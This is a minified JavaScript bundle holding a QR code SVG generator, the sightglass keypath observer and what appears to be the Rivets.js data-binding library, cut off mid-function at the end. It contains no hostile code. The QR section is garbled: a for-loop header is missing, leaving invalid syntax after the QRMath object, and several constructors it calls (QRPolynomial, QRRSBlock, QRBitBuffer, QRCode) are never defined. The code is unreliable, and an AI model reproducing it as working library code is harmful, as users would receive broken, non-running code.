QRMode={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8},QRErrorCorrectLevel={L:1,M:0,Q:3,H:2},QRMaskPattern={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7},QRUtil={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(t){for(var e=t<<10;QRUtil.getBCHDigit(e)-QRUtil.getBCHDigit(QRUtil.G15)>=0;)e^=QRUtil.G15<<QRUtil.getBCHDigit(e)-QRUtil.getBCHDigit(QRUtil.G15);return(t<<10|e)^QRUtil.G15_MASK},getBCHTypeNumber:function(t){for(var e=t<<12;QRUtil.getBCHDigit(e)-QRUtil.getBCHDigit(QRUtil.G18)>=0;)e^=QRUtil.G18<<QRUtil.getBCHDigit(e)-QRUtil.getBCHDigit(QRUtil.G18);return t<<12|e},getBCHDigit:function(t){for(var e=0;0!=t;)e++,t>>>=1;return e},getPatternPosition:function(t){return QRUtil.PATTERN_POSITION_TABLE[t-1]},getMask:function(t,e,i){switch(t){case QRMaskPattern.PATTERN000:return(e+i)%2==0;case QRMaskPattern.PATTERN001:return e%2==0;case QRMaskPattern.PATTERN010:return i%3==0;case QRMaskPattern.PATTERN011:return(e+i)%3==0;case QRMaskPattern.PATTERN100:return(Math.floor(e/2)+Math.floor(i/3))%2==0;case QRMaskPattern.PATTERN101:return e*i%2+e*i%3==0;case QRMaskPattern.PATTERN110:return(e*i%2+e*i%3)%2==0;case QRMaskPattern.PATTERN111:return(e*i%3+(e+i)%2)%2==0;default:throw new Error("bad maskPattern:"+t)}},getErrorCorrectPolynomial:function(t){for(var e=new QRPolynomial([1],0),i=0;i<t;i++)e=e.multiply(new QRPolynomial([1,QRMath.gexp(i)],0));return e},getLengthInBits:function(t,e){if(1<=e&&e<10)switch(t){case QRMode.MODE_NUMBER:return 10;case QRMode.MODE_ALPHA_NUM:return 9;case QRMode.MODE_8BIT_BYTE:case QRMode.MODE_KANJI:return 8;default:throw new Error("mode:"+t)}else if(e<27)switch(t){case QRMode.MODE_NUMBER:return 12;case QRMode.MODE_ALPHA_NUM:return 11;case QRMode.MODE_8BIT_BYTE:return 16;case QRMode.MODE_KANJI:return 10;default:throw new Error("mode:"+t)}else{if(!(e<41))throw new Error("type:"+e);switch(t){case QRMode.MODE_NUMBER:return 14;case QRMode.MODE_ALPHA_NUM:return 13;case QRMode.MODE_8BIT_BYTE:return 16;case QRMode.MODE_KANJI:return 12;default:throw new Error("mode:"+t)}}},getLostPoint:function(t){for(var e=t.getModuleCount(),i=0,n=0;n<e;n++)for(c=0;c<e;c++){for(var r=0,s=t.isDark(n,c),o=-1;o<=1;o++)if(!(n+o<0||e<=n+o))for(var a=-1;a<=1;a++)c+a<0||e<=c+a||0==o&&0==a||s==t.isDark(n+o,c+a)&&r++;r>5&&(i+=3+r-5)}for(n=0;n<e-1;n++)for(c=0;c<e-1;c++){var l=0;t.isDark(n,c)&&l++,t.isDark(n+1,c)&&l++,t.isDark(n,c+1)&&l++,t.isDark(n+1,c+1)&&l++,0!=l&&4!=l||(i+=3)}for(n=0;n<e;n++)for(c=0;c<e-6;c++)t.isDark(n,c)&&!t.isDark(n,c+1)&&t.isDark(n,c+2)&&t.isDark(n,c+3)&&t.isDark(n,c+4)&&!t.isDark(n,c+5)&&t.isDark(n,c+6)&&(i+=40);for(c=0;c<e;c++)for(n=0;n<e-6;n++)t.isDark(n,c)&&!t.isDark(n+1,c)&&t.isDark(n+2,c)&&t.isDark(n+3,c)&&t.isDark(n+4,c)&&!t.isDark(n+5,c)&&t.isDark(n+6,c)&&(i+=40);for(var h=0,c=0;c<e;c++)for(n=0;n<e;n++)t.isDark(n,c)&&h++;return i+Math.abs(100*h/e/e-50)/5*10}},QRMath={glog:function(t){if(t<1)throw new Error("glog("+t+")");return QRMath.LOG_TABLE[t]},gexp:function(t){for(;t<0;)t+=255;for(;t>=256;)t-=255;return QRMath.EXP_TABLE[t]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)},i=0;i<8;i++)QRMath.EXP_TABLE[i]=1<<i;for(var i=8;i<256;i++)QRMath.EXP_TABLE[i]=QRMath.EXP_TABLE[i-4]^QRMath.EXP_TABLE[i-5]^QRMath.EXP_TABLE[i-6]^QRMath.EXP_TABLE[i-8];for(var i=0;i<255;i++)QRMath.LOG_TABLE[QRMath.EXP_TABLE[i]]=i;QRPolynomial.prototype={get:function(t){return this.num[t]},getLength:function(){return this.num.length},multiply:function(t){for(var e=new Array(this.getLength()+t.getLength()-1),i=0;i<this.getLength();i++)for(var n=0;n<t.getLength();n++)e[i+n]^=QRMath.gexp(QRMath.glog(this.get(i))+QRMath.glog(t.get(n)));return new QRPolynomial(e,0)},mod:function(t){if(this.getLength()-t.getLength()<0)return this;for(var e=QRMath.glog(this.get(0))-QRMath.glog(t.get(0)),i=new Array(this.getLength()),n=0;n<this.getLength();n++)i[n]=this.get(n);for(n=0;n<t.getLength();n++)i[n]^=QRMath.gexp(QRMath.glog(t.get(n))+e);return new QRPolynomial(i,0).mod(t)}},QRRSBlock.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],QRRSBlock.getRSBlocks=function(t,e){var i=QRRSBlock.getRsBlockTable(t,e);if(void 0==i)throw new Error("bad rs block @ typeNumber:"+t+"/errorCorrectLevel:"+e);for(var n=i.length/3,r=[],s=0;s<n;s++)for(var o=i[3*s+0],a=i[3*s+1],l=i[3*s+2],h=0;h<o;h++)r.push(new QRRSBlock(a,l));return r},QRRSBlock.getRsBlockTable=function(t,e){switch(e){case QRErrorCorrectLevel.L:return QRRSBlock.RS_BLOCK_TABLE[4*(t-1)+0];case QRErrorCorrectLevel.M:return QRRSBlock.RS_BLOCK_TABLE[4*(t-1)+1];case QRErrorCorrectLevel.Q:return QRRSBlock.RS_BLOCK_TABLE[4*(t-1)+2];case QRErrorCorrectLevel.H:return QRRSBlock.RS_BLOCK_TABLE[4*(t-1)+3];default:return}},QRBitBuffer.prototype={get:function(t){var e=Math.floor(t/8);return 1==(this.buffer[e]>>>7-t%8&1)},put:function(t,e){for(var i=0;i<e;i++)this.putBit(1==(t>>>e-i-1&1))},getLengthInBits:function(){return this.length},putBit:function(t){var e=Math.floor(this.length/8);this.buffer.length<=e&&this.buffer.push(0),t&&(this.buffer[e]|=128>>>this.length%8),this.length++}};var QRCodeLimitLength=[[17,14,11,7],[32,26,20,14],[53,42,32,24],[78,62,46,34],[106,84,60,44],[134,106,74,58],[154,122,86,64],[192,152,108,84],[230,180,130,98],[271,213,151,119],[321,251,177,137],[367,287,203,155],[425,331,241,177],[458,362,258,194],[520,412,292,220],[586,450,322,250],[644,504,364,280],[718,560,394,310],[792,624,442,338],[858,666,482,382],[929,711,509,403],[1003,779,565,439],[1091,857,611,461],[1171,911,661,511],[1273,997,715,535],[1367,1059,751,593],[1465,1125,805,625],[1528,1190,868,658],[1628,1264,908,698],[1732,1370,982,742],[1840,1452,1030,790],[1952,1538,1112,842],[2068,1628,1168,898],[2188,1722,1228,958],[2303,1809,1283,983],[2431,1911,1351,1051],[2563,1989,1423,1093],[2699,2099,1499,1139],[2809,2213,1579,1219],[2953,2331,1663,1273]];QRCode.prototype.svg=function(t){void 0===t&&(t={container:"svg"});for(var e=this.options,i=this.qrcode.modules,n="\r\n",r=e.width,s=e.height,o=i.length,a=r/(o+2*e.padding),l=s/(o+2*e.padding),h='<rect x="0" y="0" width="'+r+'" height="'+s+'" style="fill:'+e.background+';shape-rendering:crispEdges;"/>'+n,c=0;c<o;c++)for(var u=0;u<o;u++)i[u][c]&&(h+='<rect x="'+(u*a+e.padding*a).toString()+'" y="'+(c*l+e.padding*l).toString()+'" width="'+a+'" height="'+l+'" style="fill:'+e.color+';shape-rendering:crispEdges;"/>'+n);var f="";switch(t.container){case"svg":f+='<?xml version="1.0" standalone="yes"?>\r\n<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="'+r+'" height="'+s+'">'+n,f+=h,f+="</svg>";break;case"g":f+='<g width="'+r+'" height="'+s+'">'+n,f+=h,f+="</g>";break;default:f+=h}return f},QRCode.prototype.save=function(t,e){var i=this.svg();require("fs").writeFile(t,i,e)},"undefined"!=typeof module&&(module.exports=QRCode),function(){function t(t,i,n,r){return new e(t,i,n,r)}function e(t,e,n,r){this.options=r||{},this.options.adapters=this.options.adapters||{},this.obj=t,this.keypath=e,this.callback=n,this.objectPath=[],this.update=this.update.bind(this),this.parse(),i(this.target=this.realize())&&this.set(!0,this.key,this.target,this.callback)}function i(t){return"object"==typeof t&&null!==t}function n(t){throw new Error("[sightglass] "+t)}t.adapters={},e.tokenize=function(t,e,i){var n,r,s=[],o={i:i,path:""};for(n=0;n<t.length;n++)r=t.charAt(n),~e.indexOf(r)?(s.push(o),o={i:r,path:""}):o.path+=r;return s.push(o),s},e.prototype.parse=function(){var i,r,s=this.interfaces();s.length||n("Must define at least one adapter interface."),~s.indexOf(this.keypath[0])?(i=this.keypath[0],r=this.keypath.substr(1)):(void 0===(i=this.options.root||t.root)&&n("Must define a default root adapter."),r=this.keypath),this.tokens=e.tokenize(r,s,i),this.key=this.tokens.pop()},e.prototype.realize=function(){var t,e=this.obj,n=!1;return this.tokens.forEach(function(r,s){i(e)?(void 0!==this.objectPath[s]?e!==(t=this.objectPath[s])&&(this.set(!1,r,t,this.update),this.set(!0,r,e,this.update),this.objectPath[s]=e):(this.set(!0,r,e,this.update),this.objectPath[s]=e),e=this.get(r,e)):(!1===n&&(n=s),(t=this.objectPath[s])&&this.set(!1,r,t,this.update))},this),!1!==n&&this.objectPath.splice(n),e},e.prototype.update=function(){var t,e;(t=this.realize())!==this.target&&(i(this.target)&&this.set(!1,this.key,this.target,this.callback),i(t)&&this.set(!0,this.key,t,this.callback),e=this.value(),this.target=t,(this.value()instanceof Function||this.value()!==e)&&this.callback())},e.prototype.value=function(){return i(this.target)?this.get(this.key,this.target):void 0},e.prototype.setValue=function(t){i(this.target)&&this.adapter(this.key).set(this.target,this.key.path,t)},e.prototype.get=function(t,e){return this.adapter(t).get(e,t.path)},e.prototype.set=function(t,e,i,n){var r=t?"observe":"unobserve";this.adapter(e)[r](i,e.path,n)},e.prototype.interfaces=function(){var e=Object.keys(this.options.adapters);return Object.keys(t.adapters).forEach(function(t){~e.indexOf(t)||e.push(t)}),e},e.prototype.adapter=function(e){return this.options.adapters[e.i]||t.adapters[e.i]},e.prototype.unobserve=function(){var t;this.tokens.forEach(function(e,i){(t=this.objectPath[i])&&this.set(!1,e,t,this.update)},this),i(this.target)&&this.set(!1,this.key,this.target,this.callback)},"undefined"!=typeof module&&module.exports?module.exports=t:"function"==typeof define&&define.amd?define([],function(){return this.sightglass=t}):this.sightglass=t}.call(this),function(){var t,e,i,n,r=function(t,e){return function(){return t.apply(e,arguments)}},s=[].slice,o={}.hasOwnProperty,a=function(t,e){function i(){this.constructor=t}for(var n in e)o.call(e,n)&&(t[n]=e[n]);return i.prototype=e.prototype,t.prototype=new i,t.__super__=e.prototype,t},l=[].indexOf||function(t){for(var e=0,i=this.length;i>e;e++)if(e in this&&this[e]===t)return e;return-1};t={options:["prefix","templateDelimiters","rootInterface","preloadData","handler","executeFunctions"],extensions:["binders","formatters","components","adapters"],public:{binders:{},components:{},formatters:{},adapters:{},prefix:"rv",templateDelimiters:["{","}"],rootInterface:".",preloadData:!0,executeFunctions:!1,iterationAlias:function(t){return"%"+t+"%"},handler:function(t,e,i){return this.call(t,e,i.view.models)},configure:function(e){var i,n,r,s;for(r in null==e&&(e={}),e)if(s=e[r],"binders"===r||"components"===r||"formatters"===r||"adapters"===r)for(n in s)i=s[n],t[r][n]=i;else t.public[r]=s},bind:function(e,i,n){var r;return null==i&&(i={}),null==n&&(n={}),(r=new t.View(e,i,n)).bind(),r},init:function(e,i,n){var r,s,o;if(null==n&&(n={}),null==i&&(i=document.createElement("div")),(s=(e=t.public.components[e]).template.call(this,i))instanceof HTMLElement){for(;i.firstChild;)i.removeChild(i.firstChild);i.appendChild(s)}else i.innerHTML=s;return r=e.initialize.call(this,i,n),(o=new t.View(i,r)).bind(),o}}},window.jQuery||window.$?(n="on"in jQuery.prototype?["on","off"]:["bind","unbind"],e=n[0],i=n[1],t.Util={bindEvent:function(t,i,n){return jQuery(t)[e](i,n)},unbindEvent:function(t,e,n){return jQuery(t)[i](e,n)},getInputValue:function(t){var e;return"checkbox"===(e=jQuery(t)).attr("type")?e.is(":checked"):e.val()}}):t.Util={bindEvent:"addEventListener"in window?function(t,e,i){return t.addEventListener(e,i,!1)}:function(t,e,i){return t.attachEvent("on"+e,i)},unbindEvent:"removeEventListener"in window?function(t,e,i){return t.removeEventListener(e,i,!1)}:function(t,e,i){return t.detachEvent("on"+e,i)},getInputValue:function(t){var e,i,n,r;if("checkbox"===t.type)return t.checked;if("select-multiple"===t.type){for(r=[],i=0,n=t.length;n>i;i++)(e=t[i]).selected&&r.push(e.value);return r}return t.value}},t.TypeParser=function(){function t(){}return t.types={primitive:0,keypath:1},t.parse=function(t){return/^'.*'$|^".*"$/.test(t)?{type:this.types.primitive,value:t.slice(1,-1)}:"true"===t?{type:this.types.primitive,value:!0}:"false"===t?{type:this.types.primitive,value:!1}:"null"===t?{type:this.types.primitive,value:null}:"undefined"===t?{type:this.types.primitive,value:void 0}:""===t?{type:this.types.primitive,value:void 0}:!1===isNaN(Number(t))?{type:this.types.primitive,value:Number(t)}:{type:this.types.keypath,value:t}},t}(),t.TextTemplateParser=function(){function t(){}return t.types={text:0,binding:1},t.parse=function(t,e){var i,n,r,s,o,a,l;for(a=[],s=t.length,i=0,n=0;s>n;){if(0>(i=t.indexOf(e[0],n))){a.push({type:this.types.text,value:t.slice(n)});break}if(i>0&&i>n&&a.push({type:this.types.text,value:t.slice(n,i)}),n=i+e[0].length,0>(i=t.indexOf(e[1],n))){o=t.slice(n-e[1].length),(null!=(r=a[a.length-1])?r.type:void 0)===this.types.text?r.value+=o:a.push({type:this.types.text,value:o});break}l=t.slice(n,i).trim(),a.push({type:this.types.binding,value:l}),n=i+e[1].length}return a},t}(),t.View=function(){function e(e,i,n){var s,o,a,l,h,c,u,f,d,p,g,v,m;for(this.els=e,this.models=i,null==n&&(n={}),this.update=r(this.update,this),this.publish=r(this.publish,this),this.sync=r(this.sync,this),this.unbind=r(this.unbind,this),this.bind=r(this.bind,this),this.select=r(this.select,this),this.traverse=r(this.traverse,this),this.build=r(this.build,this),this.buildBinding=r(this.buildBinding,this),this.bindingRegExp=r(this.bindingRegExp,this),this.options=r(this.options,this),this.els.jquery||this.els instanceof Array||(this.els=[this.els]),h=0,u=(d=t.extensions).length;u>h;h++){if(this[o=d[h]]={},n[o])for(s in p=n[o])a=p[s],this[o][s]=a;for(s in g=t.public[o])a=g[s],null==(l=this[o])[s]&&(l[s]=a)}for(c=0,f=(v=t.options).length;f>c;c++)this[o=v[c]]=null!=(m=n[o])?m:t.public[o];this.build()}return e.prototype.options=function(){var e,i,n,r,s;for(i={},n=0,r=(s=t.extensions.concat(t.options)).length;r>n;n++)i[e=s[n]]=this[e];return i},e.prototype.bindingRegExp=function(){return new RegExp("^"+this.prefix+"-")},e.prototype.buildBinding=function(e,i,n,r){var s,o,a,l,h,c,u;return h={},u=function(){var t,e,i,n;for(n=[],t=0,e=(i=r.match(/((?:'[^']*')*(?:(?:[^\|']*(?:'[^']*')+[^\|']*)+|[^\|]+))|^$/g)).length;e>t;t++)c=i[t],n.push(c.trim());return n}(),l=(s=function(){var t,e,i,n;for(n=[],t=0,e=(i=u.shift().split("<")).length;e>t;t++)o=i[t],n.push(o.trim());return n}()).shift(),h.formatters=u,(a=s.shift())&&(h.dependencies=a.split(/\s+/)),this.bindings.push(new t[e](this,i,n,l,h))},e.prototype.build=function(){var e,i,n,r,s;for(this.bindings=[],i=function(e){return function(n){var r,s,o,a,l,h,c,u,f,d,p,g,v;if(3===n.nodeType){if(l=t.TextTemplateParser,(o=e.templateDelimiters)&&(u=l.parse(n.data,o)).length&&(1!==u.length||u[0].type!==l.types.text)){for(f=0,p=u.length;p>f;f++)c=u[f],h=document.createTextNode(c.value),n.parentNode.insertBefore(h,n),1===c.type&&e.buildBinding("TextBinding",h,null,c.value);n.parentNode.removeChild(n)}}else 1===n.nodeType&&(r=e.traverse(n));if(!r)for(d=0,g=(v=function(){var t,e,i,r;for(r=[],t=0,e=(i=n.childNodes).length;e>t;t++)a=i[t],r.push(a);return r}()).length;g>d;d++)s=v[d],i(s)}}(this),n=0,r=(s=this.els).length;r>n;n++)e=s[n],i(e);this.bindings.sort(function(t,e){var i,n;return((null!=(i=e.binder)?i.priority:void 0)||0)-((null!=(n=t.binder)?n.priority:void 0)||0)})},e.prototype.traverse=function(e){var i,n,r,s,o,a,l,h,c,u,f,d,p,g,v;for(s=this.bindingRegExp(),o="SCRIPT"===e.nodeName||"STYLE"===e.nodeName,c=0,f=(p=e.attributes).length;f>c;c++)if(i=p[c],s.test(i.name)){if(l=i.name.replace(s,""),!(r=this.binders[l]))for(a in g=this.binders)h=g[a],"*"!==a&&-1!==a.indexOf("*")&&(new RegExp("^"+a.replace(/\*/g,".+")+"$").test(l)&&(r=h));r||(r=this.binders["*"]),r.block&&(o=!0,n=[i])}for(u=0,d=(v=n||e.attributes).length;d>u;u++)i=v[u],s.test(i.name)&&(l=i.name.replace(s,""),this.buildBinding("Binding",e,l,i.value));return o||(l=e.nodeName.toLowerCase(),this.components[l]&&!e._bound&&(this.bindings.push(new t.ComponentBinding(this,e,l)),o=!0)),o},e.prototype.select=function(t){var e,i,n,r,s;for(s=[],i=0,n=(r=this.bindings).length;n>i;i++)t(e=r[i])&&s.push(e);return s},e.prototype.bind=function(){var t,e,i;for(t=0,e=(i=this.bindings).length;e>t;t++)i[t].bind()},e.prototype.unbind=function(){var t,e,i;for(t=0,e=(i=this.bindings).length;e>t;t++)i[t].unbind()},e.prototype.sync=function(){var t,e,i,n;for(e=0,i=(n=this.bindings).length;i>e;e++)"function"==typeof(t=n[e]).sync&&t.sync()},e.prototype.publish=function(){var t,e,i;for(i=this.select(function(t){var e;return null!=(e=t.binder)?e.publishes:void 0}),t=0,e=i.length;e>t;t++)i[t].publish()},e.prototype.update=function(t){var e,i,n,r,s,o;for(i in null==t&&(t={}),t)n=t[i],this.models[i]=n;for(r=0,s=(o=this.bindings).length;s>r;r++)"function"==typeof(e=o[r]).update&&e.update(t)},e}(),t.Binding=function(){function e(t,e,i,n,s){this.view=t,this.el=e,this.type=i,this.keypath=n,this.options=null!=s?s:{},this.getValue=r(this.getValue,this),this.update=r(this.update,this),this.unbind=r(this.unbind,this),this.bind=r(this.bind,this),this.publish=r(this.publish,this),this.sync=r(this.sync,this),this.set=r(this.set,this),this.eventHandler=r(this.eventHandler,this),this.formattedValue=r(this.formattedValue,this),this.parseFormatterArguments=r(this.parseFormatterArguments,this),this.parseTarget=r(this.parseTarget,this),this.observe=r(this.observe,this),this.setBinder=r(this.setBinder,this),this.formatters=this.options.formatters||[],this.dependencies=[],this.formatterObservers={},this.model=void 0,this.setBinder()}return e.prototype.setBinder=function(){var t,e,i;if(!(this.binder=this.view.binders[this.type]))for(t in i=this.view.binders)e=i[t],"*"!==t&&-1!==t.indexOf("*")&&(new RegExp("^"+t.replace(/\*/g,".+")+"$").test(this.type)&&(this.binder=e,this.args=new RegExp("^"+t.replace(/\*/g,"(.+)")+"$").exec(this.type),this.args.shift()));return this.binder||(this.binder=this.view.binders["*"]),this.binder instanceof Function?this.binder={routine:this.binder}:void 0},e.prototype.observe=function(e,i,n){return t.sightglass(e,i,n,{root:this.view.rootInterface,adapters:this.view.adapters})},e.prototype.parseTarget=function(){var e;return(e=t.TypeParser.parse(this.keypath)).type===t.TypeParser.types.primitive?this.value=e.value:(this.observer=this.observe(this.view.models,this.keypath,this.sync),this.model=this.observer.target)},e.prototype.parseFormatterArguments=function(e,i){var n,r,s,o,a,l,h;for(e=function(){var i,n,s;for(s=[],i=0,n=e.length;n>i;i++)r=e[i],s.push(t.TypeParser.parse(r));return s}(),o=[],n=l=0,h=e.length;h>l;n=++l)r=e[n],o.push(r.type===t.TypeParser.types.primitive?r.value:((a=this.formatterObservers)[i]||(a[i]={}),(s=this.formatterObservers[i][n])||(s=this.observe(this.view.models,r.value,this.sync),this.formatterObservers[i][n]=s),s.value()));return o},e.prototype.formattedValue=function(t){var e,i,n,r,o,a,l,h,c;for(i=a=0,l=(h=this.formatters).length;l>a;i=++a)r=(e=(n=h[i]).match(/[^\s']+|'([^']|'[^\s])*'|"([^"]|"[^\s])*"/g)).shift(),n=this.view.formatters[r],o=this.parseFormatterArguments(e,i),(null!=n?n.read:void 0)instanceof Function?t=(c=n.read).call.apply(c,[this.model,t].concat(s.call(o))):n instanceof Function&&(t=n.call.apply(n,[this.model,t].concat(s.call(o))));return t},e.prototype.eventHandler=function(t){var e,i;return i=(e=this).view.handler,function(n){return i.call(t,this,n,e)}},e.prototype.set=function(e){var i;return e=e instanceof Function&&!this.binder.function&&t.public.executeFunctions?this.formattedValue(e.call(this.model)):this.formattedValue(e),null!=(i=this.binder.routine)?i.call(this,this.el,e):void 0},e.prototype.sync=function(){var t,e;return this.set(function(){var i,n,r,s,o,a,l;if(this.observer){if(this.model!==this.observer.target){for(i=0,r=(o=this.dependencies).length;r>i;i++)(e=o[i]).unobserve();if(this.dependencies=[],null!=(this.model=this.observer.target)&&(null!=(a=this.options.dependencies)?a.length:void 0))for(n=0,s=(l=this.options.dependencies).length;s>n;n++)t=l[n],e=this.observe(this.model,t,this.sync),this.dependencies.push(e)}return this.observer.value()}return this.value}.call(this))},e.prototype.publish=function(){var t,e,i,n,r,o,a,l,h,c,u,f;if(this.observer){for(a=this.getValue(this.el),r=this.formatters.length-1,i=l=0,h=(c=this.formatters.slice(0).reverse()).length;h>l;i=++l)e=r-i,n=(t=c[i].split(/\s+/)).shift(),o=this.parseFormatterArguments(t,e),(null!=(u=this.view.formatters[n])?u.publish:void 0)&&(a=(f=this.view.formatters[n]).publish.apply(f,[a].concat(s.call(o))));return this.observer.setValue(a)}},e.prototype.bind=function(){var t,e,i,n,r,s,o;if(this.parseTarget(),null!=(r=this.binder.bind)&&r.call(this,this.el),null!=this.model&&(null!=(s=this.options.dependencies)?s.length:void 0))for(i=0,n=(o=this.options.dependencies).length;n>i;i++)t=o[i],e=this.observe(this.model,t,this.sync),this.dependencies.push(e);return this.view.preloadData?this.sync():void 0},e.prototype.unbind=function(){var t,e,i,n,r,s,o,a,l;for(null!=(s=this.binder.unbind)&&s.call(this,this.el),null!=(o=this.observer)&&o.unobserve(),n=0,r=(a=this.dependencies).length;r>n;n++)a[n].unobserve();for(i in this.dependencies=[],l=this.formatterObservers)for(t in e=l[i])e[t].unobserve();return this.formatterObservers={}},e.prototype.update=function(t){var e,i;return null==t&&(t={}),this.model=null!=(e=this.observer)?e.target:void 0,null!=(i=this.binder.update)?i.call(this,t):void 0},e.prototype.getValue=function(e){return this.binder&&null!=this.binder.getValue?this.binder.getValue.call(this,e):t.Util.getInputValue(e)},e}(),t.ComponentBinding=function(e){function i(e,i,n){var s,o,a,h,c,u,f,d;for(this.view=e,this.el=i,this.type=n,this.unbind=r(this.unbind,this),this.bind=r(this.bind,this),this.locals=r(this.locals,this),this.component=this.view.components[this.type],this.static={},this.observers={},this.upstreamObservers={},o=e.bindingRegExp(),c=0,u=(f=this.el.attributes||[]).length;u>c;c++)s=f[c],o.test(s.name)||(a=this.camelCase(s.name),h=t.TypeParser.parse(s.value),l.call(null!=(d=this.component.static)?d:[],a)>=0?this.static[a]=s.value:h.type===t.TypeParser.types.primitive?this.static[a]=h.value:this.observers[a]=s.value)}return a(i,e),i.prototype.sync=function(){},i.prototype.update=function(){},i.prototype.publish=function(){},i.prototype.locals=function(){var t,e,i,n,r,s;for(t in i={},r=this.static)n=r[t],i[t]=n;for(t in s=this.observers)e=s[t],i[t]=e.value();return i},i.prototype.camelCase=function(t){return t.replace(/-([a-z])/g,function(t){return t[1].toUpperCase()})},i.prototype.bind=function(){var e,i,n,r,s,o,a,l,h,c,u,f,d,p,g,v,m,_,y,b;if(!this.bound){for(i in p=this.observers)n=p[i],this.observers[i]=this.observe(this.view.models,n,function(t){return function(e){return function(){return t.componentView.models[e]=t.observers[e].value()}}}(this).call(this,i));this.bound=!0}if(null!=this.componentView)this.componentView.bind();else{for(this.el.innerHTML=this.component.template.call(this),a=this.component.initialize.call(this,this.el,this.locals()),this.el._bound=!0,o={},c=0,f=(g=t.extensions).length;f>c;c++){if(o[s=g[c]]={},this.component[s])for(e in v=this.component[s])l=v[e],o[s][e]=l;for(e in m=this.view[s])l=m[e],null==(h=o[s])[e]&&(h[e]=l)}for(u=0,d=(_=t.options).length;d>u;u++)o[s=_[u]]=null!=(y=this.component[s])?y:this.view[s];for(i in this.componentView=new t.View(Array.prototype.slice.call(this.el.childNodes),a,o),this.componentView.bind(),b=this.observers)r=b[i],this.upstreamObservers[i]=this.observe(this.componentView.models,i,function(t){return function(e,i){return function(){return i.setValue(t.componentView.models[e])}}}(this).call(this,i,r))}},i.prototype.unbind=function(){var t,e,i,n;for(t in 